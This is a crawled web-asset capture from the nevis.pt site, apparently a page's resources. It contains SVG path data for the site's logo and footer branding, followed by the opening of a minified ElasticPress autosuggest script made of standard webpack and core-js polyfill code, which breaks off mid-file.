<path class="st1" d="m238.4 75.8c-0.2 0-0.4 0-0.6-0.1s-0.4-0.2-0.5-0.4c-0.2-0.2-0.3-0.3-0.4-0.5s-0.1-0.4-0.1-0.6v-45h-8.2c-0.2 0-0.4 0-0.6-0.1s-0.4-0.2-0.5-0.4c-0.2-0.2-0.3-0.3-0.4-0.5s-0.1-0.4-0.1-0.6v-8.3h-172c-0.2 0-0.4 0-0.6-0.1s-0.4-0.2-0.5-0.4c-0.2-0.2-0.3-0.3-0.4-0.5s-0.1-0.4-0.1-0.6 0-0.4 0.1-0.6 0.2-0.4 0.4-0.5c0.2-0.2 0.3-0.3 0.5-0.4 0.2-0.2 0.4-0.2 0.6-0.2h173.5c0.2 0 0.4 0 0.6 0.1s0.4 0.2 0.5 0.4c0.2 0.2 0.3 0.3 0.4 0.5s0.1 0.4 0.1 0.6v8.4h8.2c0.2 0 0.4 0 0.6 0.1s0.4 0.2 0.5 0.4c0.2 0.2 0.3 0.3 0.4 0.5s0.1 0.4 0.1 0.6v46.6c0 0.2 0 0.4-0.1 0.6s-0.2 0.4-0.4 0.5c-0.2 0.2-0.3 0.3-0.5 0.4-0.1 0-0.3 0.1-0.5 0.1z"/>
<path class="st1" d="m228.5 102.1h-36.5c-0.4 0-0.8-0.2-1.1-0.5s-0.5-0.7-0.5-1.1 0.2-0.8 0.5-1.1 0.7-0.5 1.1-0.5h34.9v-8.3c0-0.2 0-0.4 0.1-0.6s0.2-0.4 0.4-0.5c0.2-0.2 0.3-0.3 0.5-0.4s0.4-0.1 0.6-0.1h8.2v-18.4c0-0.2 0-0.4 0.1-0.6s0.2-0.4 0.4-0.5c0.2-0.2 0.3-0.3 0.5-0.4s0.4-0.1 0.6-0.1 0.4 0 0.6 0.1 0.4 0.2 0.5 0.4c0.2 0.2 0.3 0.3 0.4 0.5s0.1 0.4 0.1 0.6v19.9c0 0.2 0 0.4-0.1 0.6s-0.2 0.4-0.4 0.5c-0.2 0.2-0.3 0.3-0.5 0.4s-0.4 0.1-0.6 0.1h-8.2v8.3c0 0.2 0 0.4-0.1 0.6s-0.2 0.4-0.4 0.5c-0.2 0.2-0.3 0.3-0.5 0.4-0.1 0.2-0.3 0.2-0.6 0.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nevis.pt/wp-content/uploads/2020/05/nevis_logo_footer.svg
body_size: 3632
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg viewBox="0 0 350 137" xmlns="http://www.w3.org/2000/svg">
<path d="m92.804 37.549v2.8263l-2.6499 0.1712c-1.6707 0.154-3.2148 0.9574-4.3014 2.2381s-1.6293 2.9369-1.5118 4.6136v50.102h-3.2483l-40.606-49.417v39.568c-0.1468 1.6694 0.3741 3.3289 1.4481 4.6137s2.6133 2.0897 4.2796 2.2378l4.5306 0.1713v2.8263h-21.543v-2.8263l2.8211-0.1713c1.6349-0.2065 3.1293-1.0306 4.178-2.3041 1.0487-1.2734 1.5724-2.9001 1.464-4.5474v-42.052l-0.7694-0.942c-0.9979-1.3477-2.301-2.4387-3.8021-3.1832s-3.1572-1.1212-4.832-1.0991v-2.8264h24.449l28.809 35.372v-25.522c0.0798-0.828-0.0057-1.6636-0.2514-2.4581s-0.6467-1.5321-1.1798-2.1698-1.1875-1.1627-1.9252-1.5445c-0.7376-0.3818-1.5436-0.6128-2.3712-0.6794l-4.6162-0.1712v-2.8264h21.628z" fill="#fff"/>
<path d="m156.23 74.891-1.538 22.61h-51.634v-2.8264l2.394-0.1713c0.712 0.05 1.427-0.0567 2.094-0.3126s1.27-0.6549 1.767-1.169c0.497-0.514 0.875-1.1307 1.109-1.8068s0.317-1.3953 0.244-2.1071v-43.165c0.073-0.7118-0.01-1.431-0.244-2.1071s-0.612-1.2928-1.109-1.8069-1.1-0.9131-1.767-1.1691c-0.667-0.2559-1.382-0.3626-2.094-0.3127l-2.394-0.1712v-2.8264h50.352v20.041h-2.565c-2.736-9.1638-7.01-17.728-20.175-17.728h-3.761v25.865h4.189c8.548 0 9.574-4.1111 9.916-10.534h2.907v23.552h-2.907c-0.342-6.4235-1.453-10.706-9.916-10.706h-4.189v19.527c0 4.5393 2.137 7.5366 6.24 7.5366h0.941c10.856 0 17.012-8.7356 19.234-20.212h2.906z" fill="#fff"/>
<path d="m223.85 37.549v2.8263c-4.531 0-7.267 3.3401-9.233 8.0506l-20.089 49.074h-3.249l-20.516-51.13c-0.393-1.5046-1.204-2.8665-2.339-3.9277s-2.547-1.7782-4.073-2.0676v-2.8263h30.946v2.8263c-4.103 0-7.266 1.5416-7.266 4.539 0.035 0.7033 0.179 1.3968 0.427 2.0557l11.798 31.26 11.198-29.547c0.386-0.8927 0.589-1.8537 0.599-2.8263 0-3.8541-3.933-5.4813-9.66-5.4813v-2.8263h21.457z" fill="#fff"/>
<path d="m263.6 94.503 3.249 0.1713v2.8263h-33.169v-2.8263l3.248-0.1713c0.715 0.0573 1.433-0.0445 2.103-0.2979s1.276-0.6523 1.775-1.1679c0.498-0.5157 0.876-1.1354 1.108-1.8148 0.231-0.6794 0.309-1.4016 0.229-2.1149v-43.165c0.08-0.7133 2e-3 -1.4356-0.229-2.115s-0.61-1.2992-1.108-1.8149c-0.499-0.5157-1.105-0.9146-1.775-1.168s-1.388-0.3551-2.103-0.2979l-3.248-0.1712v-2.8264h33.169v2.8263l-3.249 0.1712c-0.714-0.0572-1.432 0.0445-2.102 0.2979-0.671 0.2534-1.277 0.6523-1.775 1.168-0.499 0.5157-0.877 1.1355-1.108 1.8149s-0.31 1.4017-0.23 2.115v43.165c-0.08 0.7133-1e-3 1.4356 0.23 2.115s0.609 1.2991 1.108 1.8148c0.498 0.5156 1.104 0.9145 1.775 1.1679 0.67 0.2534 1.388 0.3552 2.102 0.2979z" fill="#fff"/>
<path d="m302.32 59.132c10.002 3.3401 21.372 7.1084 21.372 20.212 0 11.391-8.292 19.698-21.713 19.698-13.165 0-24.877-8.0507-26.587-18.842h18.722c0.085 9.4209 4.702 16.358 10.942 16.358 1.126 0.0239 2.245-0.178 3.292-0.5935 1.048-0.4155 2.001-1.0364 2.805-1.8262 0.805-0.7898 1.443-1.7325 1.879-2.773s0.659-2.1577 0.658-3.286c0-7.1941-8.292-9.5065-17.097-12.675-9.831-3.5116-20.26-8.0506-20.26-20.384 0-11.476 8.805-18.927 22.397-18.927 12.566 0 21.97 6.3377 24.534 16.958h-18.721c-0.256-10.106-3.248-14.56-8.378-14.56-1.163-0.0254-2.319 0.1854-3.399 0.6198-1.08 0.4343-2.06 1.0831-2.883 1.9073-0.823 0.8243-1.471 1.8069-1.904 2.8887-0.434 1.0817-0.644 2.2401-0.619 3.4055 0 6.8518 7.01 9.1642 14.96 11.819z" fill="#fff"/>
<path d="m98.096 125.93v10.975h-1.1115v-8.779l-4.3035 7.385h-0.548l-4.3048-7.338v8.732h-1.1116v-10.975h0.9548l4.7582 8.138 4.7116-8.138h0.9548z" fill="#fff"/>
<path d="m112.54 135.9v1.002h-7.748v-10.975h7.513v1.002h-6.355v3.904h5.666v0.989h-5.666v4.078h6.59z" fill="#fff"/>
<path d="m125.88 136.91-2.506-3.525c-0.291 0.031-0.583 0.047-0.876 0.047h-2.943v3.478h-1.158v-10.975h4.101c1.18-0.069 2.346 0.286 3.287 1.002 0.395 0.339 0.708 0.764 0.914 1.243s0.301 0.998 0.275 1.519c0.038 0.775-0.19 1.539-0.645 2.166-0.456 0.627-1.112 1.079-1.859 1.281l2.677 3.764h-1.267zm-0.924-5.189c0.272-0.264 0.488-0.58 0.636-0.929 0.148-0.35 0.224-0.725 0.224-1.105 0-0.379-0.076-0.755-0.224-1.104-0.148-0.35-0.364-0.666-0.636-0.93-0.72-0.523-1.601-0.776-2.489-0.716h-2.912v5.506h2.912c0.889 0.059 1.77-0.196 2.489-0.722z" fill="#fff"/>
<path d="m134.67 136.28c-0.855-0.464-1.565-1.157-2.051-2.001-0.488-0.875-0.744-1.859-0.744-2.861 0-1.001 0.256-1.986 0.744-2.86 0.488-0.845 1.201-1.537 2.058-1.999 0.903-0.488 1.916-0.737 2.942-0.722 0.771-8e-3 1.535 0.13 2.255 0.405 0.667 0.259 1.267 0.667 1.752 1.194l-0.736 0.737c-0.421-0.428-0.926-0.765-1.484-0.99-0.557-0.224-1.155-0.33-1.755-0.313-0.826-9e-3 -1.641 0.197-2.363 0.597-0.694 0.381-1.271 0.945-1.668 1.631-0.395 0.709-0.602 1.508-0.602 2.32s0.207 1.611 0.602 2.321c0.397 0.686 0.973 1.25 1.668 1.63 0.722 0.402 1.536 0.608 2.363 0.597 0.602 0.02 1.201-0.087 1.759-0.314 0.559-0.228 1.063-0.57 1.48-1.005l0.736 0.737c-0.487 0.53-1.089 0.941-1.76 1.2-0.839 0.319-1.735 0.456-2.631 0.404-0.895-0.052-1.769-0.293-2.565-0.708z" fill="#fff"/>
<path d="m154.98 135.9v1.002h-7.748v-10.975h7.513v1.002h-6.355v3.904h5.666v0.989h-5.666v4.078h6.59z" fill="#fff"/>
<path d="m167.7 133.98h-6.104l-1.315 2.931h-1.205l5.008-10.975h1.143l5.009 10.975h-1.221l-1.315-2.931zm-0.423-0.942-2.629-5.895-2.629 5.895h5.258z" fill="#fff"/>
<path d="m182.66 136.91-2.505-3.525c-0.291 0.031-0.583 0.047-0.876 0.046h-2.943v3.479h-1.158v-10.975h4.101c1.18-0.069 2.345 0.287 3.286 1.002 0.395 0.339 0.708 0.764 0.914 1.243s0.3 0.998 0.275 1.519c0.038 0.774-0.19 1.539-0.645 2.166s-1.111 1.079-1.858 1.281l2.676 3.764h-1.267zm-0.924-5.189c0.272-0.264 0.488-0.58 0.636-0.929 0.148-0.35 0.224-0.725 0.224-1.105 0-0.379-0.076-0.755-0.224-1.104-0.148-0.35-0.364-0.666-0.636-0.93-0.72-0.523-1.601-0.776-2.488-0.716h-2.912v5.506h2.912c0.888 0.059 1.769-0.196 2.488-0.722z" fill="#fff"/>
<path d="m189.63 125.93h1.158v10.975h-1.158v-10.975z" fill="#fff"/>
<path d="m204.35 133.98h-6.105l-1.313 2.931h-1.205l5.008-10.975h1.143l5.008 10.975h-1.22l-1.316-2.931zm-0.423-0.942-2.629-5.895-2.628 5.895h5.257z" fill="#fff"/>
<path d="m220.23 126.93v4.314h5.666v1.002h-5.666v4.657h-1.158v-10.975h7.513v1.002h-6.355z" fill="#fff"/>
<path d="m232.1 125.93h1.158v10.975h-1.158v-10.975z" fill="#fff"/>
<path d="m249.12 125.93v10.975h-0.956l-7.043-8.906v8.906h-1.158v-10.975h0.954l7.06 8.906v-8.906h1.143z" fill="#fff"/>
<path d="m262.69 133.98h-6.104l-1.316 2.931h-1.205l5.008-10.975h1.143l5.011 10.975h-1.223l-1.314-2.931zm-0.422-0.942-2.63-5.895-2.63 5.895h5.26z" fill="#fff"/>
<path d="m72.182 135.05h-54.36c-0.6756 0-1.3237-0.269-1.8016-0.747-0.4778-0.479-0.7464-1.128-0.7466-1.805v-13.075h-12.725c-0.67565 0-1.3236-0.268-1.8015-0.747-0.47787-0.478-0.7465-1.127-0.74667-1.804v-31.263c0-0.6771 0.26847-1.3265 0.74635-1.8053 0.47787-0.4787 1.126-0.7476 1.8018-0.7476s1.324 0.2689 1.8018 0.7476c0.47788 0.4788 0.74635 1.1282 0.74635 1.8053v28.711h12.725c0.6757 0 1.3237 0.269 1.8015 0.747 0.4779 0.479 0.7465 1.128 0.7467 1.805v13.075h51.812c0.337-4e-3 0.6713 0.059 0.9838 0.185 0.3124 0.127 0.5967 0.314 0.8363 0.551 0.2397 0.238 0.4299 0.52 0.5598 0.832 0.1298 0.311 0.1967 0.646 0.1967 0.983 0 0.338-0.0669 0.672-0.1967 0.984-0.1299 0.311-0.3201 0.594-0.5598 0.831-0.2396 0.237-0.5239 0.425-0.8363 0.551-0.3125 0.127-0.6468 0.19-0.9838 0.186z" fill="#fff"/>
<path d="m2.5482 109.6c-0.67565 1e-3 -1.3237-0.268-1.8016-0.747-0.47787-0.478-0.74641-1.127-0.74659-1.804v-88.875c1.7589e-4 -0.6769 0.26872-1.326 0.74659-1.8045 0.47787-0.4786 1.1259-0.7473 1.8016-0.7472h12.725v-13.072c2e-4 -0.6769 0.2687-1.326 0.7466-1.8045 0.4779-0.47853 1.1259-0.7473 1.8016-0.74716h72.765c0.3364-0.0030768 0.6701 0.06061 0.9818 0.18746 0.3117 0.12685 0.5952 0.31435 0.8342 0.55159s0.4286 0.51953 0.5581 0.83063c0.1294 0.3111 0.1961 0.64486 0.1961 0.98191 0 0.33706-0.0667 0.67073-0.1961 0.98184-0.1295 0.3111-0.3191 0.59347-0.5581 0.83071s-0.5225 0.42466-0.8342 0.55151-0.6454 0.19062-0.9818 0.18754h-70.217v13.072c-1e-4 0.6769-0.2688 1.326-0.7466 1.8045-0.4779 0.4786-1.1259 0.7474-1.8015 0.7472h-12.725v86.324c-1.9e-4 0.677-0.26872 1.326-0.74659 1.804-0.47786 0.479-1.1259 0.748-1.8015 0.747z" fill="#fff"/>
<path d="m347.45 93.748c-0.335 0-0.666-0.0659-0.975-0.1942-0.309-0.1282-0.59-0.3161-0.826-0.5531-0.237-0.2369-0.424-0.5183-0.552-0.8279s-0.194-0.6414-0.194-0.9765v-70.469h-12.727c-0.334 1e-4 -0.665-0.0659-0.974-0.1941s-0.59-0.3162-0.827-0.5531c-0.236-0.237-0.424-0.5183-0.552-0.8279s-0.194-0.6414-0.194-0.9765v-13.072h-267.41c-0.3364 0.00308-0.6701-0.06061-0.9818-0.18746s-0.5952-0.31435-0.8342-0.55159-0.4287-0.51953-0.5581-0.83063c-0.1295-0.3111-0.1961-0.64486-0.1961-0.98192 0-0.33705 0.0666-0.67073 0.1961-0.98183 0.1294-0.3111 0.3191-0.59347 0.5581-0.83071s0.5225-0.42466 0.8342-0.55151c0.3117-0.12685 0.6454-0.19062 0.9818-0.18754h269.96c0.335-5.9358e-5 0.666 0.065898 0.975 0.19411 0.309 0.12821 0.59 0.31617 0.827 0.55313 0.236 0.23696 0.424 0.51826 0.552 0.82787 0.128 0.30962 0.194 0.64145 0.193 0.97656v13.072h12.727c0.335 0 0.666 0.066 0.975 0.1942s0.59 0.3161 0.826 0.5531c0.237 0.2369 0.424 0.5183 0.552 0.8279s0.194 0.6415 0.194 0.9766v73.02c0 0.3351-0.066 0.6669-0.194 0.9765s-0.315 0.5909-0.552 0.8279c-0.236 0.2369-0.517 0.4248-0.826 0.553s-0.641 0.1941-0.975 0.1941z" fill="#fff"/>
<path d="m332.18 135.05h-56.764c-0.672-6e-3 -1.313-0.278-1.786-0.756s-0.738-1.123-0.738-1.796 0.265-1.318 0.738-1.796 1.114-0.749 1.786-0.755h54.218v-13.075c-1e-3 -0.335 0.065-0.667 0.193-0.977 0.128-0.309 0.316-0.591 0.552-0.828 0.237-0.237 0.518-0.424 0.827-0.553 0.309-0.128 0.64-0.194 0.975-0.194h12.726v-28.711c-3e-3 -0.337 0.061-0.6714 0.187-0.9836 0.127-0.3123 0.314-0.5964 0.551-0.8358s0.518-0.4294 0.829-0.5591c0.31-0.1297 0.644-0.1965 0.98-0.1965s0.67 0.0668 0.98 0.1965c0.311 0.1297 0.592 0.3197 0.829 0.5591s0.424 0.5235 0.551 0.8358c0.126 0.3122 0.19 0.6466 0.187 0.9836v31.263c0 0.335-0.066 0.667-0.194 0.976-0.128 0.31-0.315 0.591-0.552 0.828s-0.517 0.425-0.826 0.553c-0.309 0.129-0.641 0.195-0.975 0.195h-12.727v13.074c0 0.335-0.066 0.667-0.194 0.977-0.128 0.309-0.315 0.591-0.552 0.828-0.236 0.237-0.517 0.425-0.826 0.553s-0.64 0.194-0.975 0.194z" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nevis.pt/wp-content/plugins/elasticpress/dist/js/autosuggest-script.min.js?ver=3.5.1
body_size: 24413
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=426)}([,,function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(51))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,r){var n=r(2),o=r(34),i=r(6),a=r(35),c=r(37),u=r(65),s=o("wks"),f=n.Symbol,l=u?f:f&&f.withoutSetter||a;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e,r){var n=r(2),o=r(28).f,i=r(10),a=r(17),c=r(23),u=r(68),s=r(53);t.exports=function(t,e){var r,f,l,p,h,d=t.target,v=t.global,y=t.stat;if(r=v?n:y?n[d]||c(d,{}):(n[d]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(h=o(r,f))&&h.value:r[f],!s(v?f:d+(y?".":"#")+f,t.forced)&&void 0!==l){if(typeof p===typeof l)continue;u(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),a(r,f,p,t)}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},function(t,e,r){var n=r(7);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,r){var n=r(9),o=r(11),i=r(21);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){var n=r(9),o=r(38),i=r(8),a=r(25),c=Object.defineProperty;e.f=n?c:function(t,e,r){if(i(t),e=a(e,!0),i(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(19),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(27),o=r(14);t.exports=function(t){return n(o(t))}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(14);t.exports=function(t){return Object(n(t))}},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){var n=r(2),o=r(10),i=r(6),a=r(23),c=r(33),u=r(41),s=u.get,f=u.enforce,l=String(String).split("String");(t.exports=function(t,e,r,c){var u=!!c&&!!c.unsafe,s=!!c&&!!c.enumerable,p=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(u?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:a(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},function(t,e,r){var n=r(63),o=r(2),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e,r){var n=r(9),o=r(3),i=r(6),a=Object.defineProperty,c={},u=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:u,l=i(e,1)?e[1]:void 0;return c[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?a(t,1,{enumerable:!0,get:u}):t[1]=1,r.call(t,f,l)}))}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(107),o=r(108),i=r(109);t.exports=function(t){return n(t)||o(t)||i()}},function(t,e,r){var n=r(2),o=r(10);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e){t.exports={}},function(t,e,r){var n=r(7);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(3),o=r(16),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(9),o=r(57),i=r(21),a=r(13),c=r(25),u=r(6),s=r(38),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=a(t),e=c(e,!0),s)try{return f(t,e)}catch(t){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(34),o=r(35),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(49),o=r(27),i=r(15),a=r(12),c=r(45),u=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(h,d,v,y){for(var g,m,x=i(h),b=o(x),w=n(d,v,3),E=a(b.length),_=0,T=y||c,S=e?T(h,E):r?T(h,0):void 0;E>_;_++)if((p||_ in b)&&(m=w(g=b[_],_,x),t))if(e)S[_]=m;else if(m)switch(t){case 3:return!0;case 5:return g;case 6:return _;case 2:u.call(S,g)}else if(f)return!1;return l?-1:s||f?f:S}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},,function(t,e,r){var n=r(40),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(42),o=r(40);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(16);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(9),o=r(3),i=r(39);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(2),o=r(7),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,r){var n=r(2),o=r(23),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n,o,i,a=r(67),c=r(2),u=r(7),s=r(10),f=r(6),l=r(29),p=r(24),h=c.WeakMap;if(a){var d=new h,v=d.get,y=d.has,g=d.set;n=function(t,e){return g.call(d,t,e),e},o=function(t){return v.call(d,t)||{}},i=function(t){return y.call(d,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports=!1},function(t,e,r){var n=r(6),o=r(13),i=r(52).indexOf,a=r(24);t.exports=function(t,e){var r,c=o(t),u=0,s=[];for(r in c)!n(a,r)&&n(c,r)&&s.push(r);for(;e.length>u;)n(c,r=e[u++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=r(4),i=r(59),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){var n=r(7),o=r(36),i=r(4)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){"use strict";var n=r(60),o=r(85),i=RegExp.prototype.exec,a=String.prototype.replace,c=i,u=function(){var t=/a/,e=/b*/g;return i.call(t,"a"),i.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),s=o.UNSUPPORTED_Y||o.BROKEN_CARET,f=void 0!==/()??/.exec("")[1];(u||f||s)&&(c=function(t){var e,r,o,c,l=this,p=s&&l.sticky,h=n.call(l),d=l.source,v=0,y=t;return p&&(-1===(h=h.replace("y","")).indexOf("g")&&(h+="g"),y=String(t).slice(l.lastIndex),l.lastIndex>0&&(!l.multiline||l.multiline&&"\n"!==t[l.lastIndex-1])&&(d="(?: "+d+")",y=" "+y,v++),r=new RegExp("^(?:"+d+")",h)),f&&(r=new RegExp("^"+d+"$(?!\\s)",h)),u&&(e=l.lastIndex),o=i.call(p?r:l,y),p?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=l.lastIndex,l.lastIndex+=o[0].length):l.lastIndex=0:u&&o&&(l.lastIndex=l.global?o.index+o[0].length:e),f&&o&&o.length>1&&a.call(o[0],r,(function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(o[c]=void 0)})),o}),t.exports=c},function(t,e,r){var n=r(43),o=r(26).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(19),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e,r){var n=r(30);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,r){var n=r(43),o=r(26);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(13),o=r(12),i=r(48),a=function(t){return function(e,r,a){var c,u=n(e),s=o(u.length),f=i(a,s);if(t&&r!=r){for(;s>f;)if((c=u[f++])!=c)return!0}else for(;s>f;f++)if((t||f in u)&&u[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=c[a(t)];return r==s||r!=u&&("function"==typeof e?n(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},u=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n=r(25),o=r(11),i=r(21);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},,function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n,o=r(8),i=r(79),a=r(26),c=r(24),u=r(73),s=r(39),f=r(29),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}d=n?function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):function(){var t,e=s("iframe");return e.style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F}();for(var t=a.length;t--;)delete d.prototype[a[t]];return d()};c[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=d(),void 0===e?r:i(r,e)}},function(t,e,r){var n,o,i=r(2),a=r(84),c=i.process,u=c&&c.versions,s=u&&u.v8;s?o=(n=s.split("."))[0]+n[1]:a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(8);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},,function(t,e,r){var 